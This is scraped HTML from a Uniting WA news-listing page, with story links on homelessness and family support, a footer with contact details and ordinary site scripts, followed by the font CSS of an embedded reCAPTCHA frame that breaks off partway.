            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2022/08/Homelessness-Week-2022-Social-Media-Header-with-excess-top-and-bottom-scaled2-1024x946.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            Luke&#8217;s Story: Homelessness Week 2022        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/kinship-connections-takes-control-of-family-support-service-after-successful-partnership-with-uniting-wa/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2022/07/Kinship-Connections-and-Uniting-WA-1024x683.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            Kinship Connections Takes Control of Family Support Service After Successful Partnership with Uniting WA        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/video-100-families-wa-change-series-challenging-stigma-and-discrimination/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2022/05/Challenge-stigma-and-discrimination-image-1024x1024.png) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            100 Families WA: &#8216;Change Series&#8217; &#8211; Challenging Stigma and Discrimination        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/housing-all-australians-launch-give-me-shelter-economic-report/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2022/07/Give-Me-Shelter_Front-Cover-1-725x1024.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            Housing All Australians Launch &#8216;Give Me Shelter&#8217; Economic Report        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/98five-sonshine-fm-kicks-off-their-heart-for-the-homeless-appeal/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2022/07/98five_LogoArtboard_square-1024x1024.png) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            98five Sonshine FM kicks off their Heart for the Homeless Appeal        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/video-100-families-wa-change-series-a-liveable-income/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2022/05/Challenge-stigma-and-discrimination-image-1024x1024.png) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            100 Families WA: ‘Change Series’ – A Liveable Income        </div>
    </a>

</div>
                                                    </div>

                        <div class="pagination">

                            <a class="prev page-numbers" href="https://unitingwa.org.au/news-and-resources/page/2/">&laquo; Previous</a>
<a class="page-numbers" href="https://unitingwa.org.au/news-and-resources/page/1/">1</a>
<a class="page-numbers" href="https://unitingwa.org.au/news-and-resources/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://unitingwa.org.au/news-and-resources/page/4/">4</a>
<a class="page-numbers" href="https://unitingwa.org.au/news-and-resources/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://unitingwa.org.au/news-and-resources/page/14/">14</a>
<a class="next page-numbers" href="https://unitingwa.org.au/news-and-resources/page/4/">Next &raquo;</a>
                        </div>

                    </div>
                </div>

            </div>

        </div>

    </section>

</main>

        <footer class="footer">

            <div class="grid">

                <div class="logo-box">
                    <a class="logo" href="https://unitingwa.org.au">
                        <span class="hide-text"></span>
                    </a>

                    <!-- <a class="btn btn-brand" href="https://unitingwa.org.au/donate">
                        <span>Donate</span>
                    </a> -->

                    <div class="disclaimer"><p><img decoding="async" class="alignnone size-full wp-image-701 lazyload" data-src="https://unitingwa.org.au/wp-content/uploads/2020/05/aboriginal-small.jpg" alt="Aboriginal flag" width="43" height="30" src="[data-uri]" style="--smush-placeholder-width: 43px; --smush-placeholder-aspect-ratio: 43/30;" /> <img decoding="async" class="alignnone size-full wp-image-700 lazyload" data-src="https://unitingwa.org.au/wp-content/uploads/2020/05/tsi-flag-small.jpg" alt="Torres Strait Islander flag" width="45" height="30" src="[data-uri]" style="--smush-placeholder-width: 45px; --smush-placeholder-aspect-ratio: 45/30;" /></p>
<p>Uniting WA acknowledges the First Nations People as the Traditional Custodians of this land on which we provide our services. We recognise their unique and spiritual connection to Country and waters. We value the oldest continuing culture in the world and pay our respect to Elders past and present.</p>
<p>This website may contain images of people who have died.</p>
</div>
                </div>

                <nav class="footer-nav">
                    <p class="lead">USEFUL LINKS</p>
                    <ul class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://unitingwa.org.au/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://unitingwa.org.au/get-involved/">Get involved</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8118"><a href="https://unitingwa.org.au/join-the-team/">Join the team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://unitingwa.org.au/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-49 current_page_item current_page_parent menu-item-58 is-active "><a href="https://unitingwa.org.au/news-and-resources/" aria-current="page">News and resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://unitingwa.org.au/contact-us/">Contact us</a></li>
</ul>                </nav>

                <div class="in-touch">
                    <p class="lead">GET IN TOUCH</p>
                    <a class="address" href="https://www.google.com/maps/place/?q=place_id:ChIJczlzBtm6MioRrE8pgFh2dDk" target="_blank" rel="noopener">Uniting WA<br>10/5 Aberdeen Street<br>Perth WA 6000</a>                    <div hidden>array(15) {
  ["address"]=>
  string(48) "Uniting WA, Aberdeen Street, Perth WA, Australia"
  ["lat"]=>
  float(-31.9509269)
  ["lng"]=>
  float(115.8671446)
  ["zoom"]=>
  int(16)
  ["place_id"]=>
  string(27) "ChIJczlzBtm6MioRrE8pgFh2dDk"
  ["name"]=>
  string(10) "Uniting WA"
  ["street_number"]=>
  string(1) "5"
  ["street_name"]=>
  string(15) "Aberdeen Street"
  ["street_name_short"]=>
  string(11) "Aberdeen St"
  ["city"]=>
  string(5) "Perth"
  ["state"]=>
  string(17) "Western Australia"
  ["state_short"]=>
  string(2) "WA"
  ["post_code"]=>
  string(4) "6000"
  ["country"]=>
  string(9) "Australia"
  ["country_short"]=>
  string(2) "AU"
}
</div>

                    <a href="tel:1300663298">
                        <span>Phone: </span>
                        1300 663 298                    </a>

                   <!-- <a href="tel:">
                        <span>Fax: </span>
                                            </a> -->

                    <a href="mailto:hello@unitingwa.org.au"><span>Email: </span> hello@unitingwa.org.au</a>
               
					<div class="uniting-church">
                    <img data-src="https://unitingwa.org.au/wp-content/uploads/2020/06/Uniting-Church-Emblem-with-white-circle-Colour-RGB-1.png" alt="uniting church" width="40" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 3514px; --smush-placeholder-aspect-ratio: 3514/3514;">
                    <p class="has-white-color">Uniting WA is a community services organisation of the Uniting Church Western Australia.</p>
                    </div>
					
				</div>
				

            </div><!-- end of .grid -->

            <div class="grid">
                <ul class="social"><li><a class="icn-facebook" href="https://www.facebook.com/unitingwa/"><span class="hide-text">Facebook</span></a></li><li><a class="icn-instagram" href="https://www.instagram.com/unitingwa/"><span class="hide-text">Instagram</span></a></li><li><a class="icn-linkedin" href="https://www.linkedin.com/company/unitingwa/"><span class="hide-text">LinkedIn</span></a></li></ul>                
               
            </div>

            <div class="bottom">
                
                <div class="grid">

                    <div class="info small">
                        <p class="copyright small">
                            &copy; 2026 Uniting WA
                        </p>

                        <p class="ABN small">
                            ABN 75 467 729 203                         </p>

                        <a href="https://unitingwa.org.au/privacy-policy/">
                            <span>Privacy Policy</span>
                        </a>

                        <a href="https://unitingwa.org.au/terms-of-use/">
                            <span>Terms of Use</span>
                        </a>
						                        
                        <a href="https://ucwest.sharepoint.com">
                            <span>Intranet</span>
                        </a>
                    </div>

                    <a class="slickdesign icn-slick icn-right small hide" hidden href="https://slickdesign.com.au" target="_blank" rel="noopener">
                        <span>D<span class="hide-sm hide-md">esign and d</span>evelopment by Slick Design</span>
                    </a>
                    
                </div><!-- end of .grid -->

            </div>

        </footer>

        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAosOiB8iuSm8EUgS5_0MSWQSCt0x9smJk" defer></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD7gwB8fF0knaT7OY5Ayl71zo0Hm2CwZj0" defer></script> -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uniting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-K2SZGHF"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/super-block-slider/build/superblockslider.js?ver=2.8.3.3" id="superblockslider-js"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0" id="pb-accordion-blocks-frontend-script-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"5b90a5eae5","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://unitingwa.org.au/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Le6f40qAAAAAFFFiKmqce5YUCJBwyTQ75mFWyAJ"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le6f40qAAAAAFFFiKmqce5YUCJBwyTQ75mFWyAJ&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>

    </body>

</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 7252 objects (3 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6f40qAAAAAFFFiKmqce5YUCJBwyTQ75mFWyAJ&co=aHR0cHM6Ly91bml0aW5nd2Eub3JnLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1l58dsjtb6rr
body_size: 48517
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
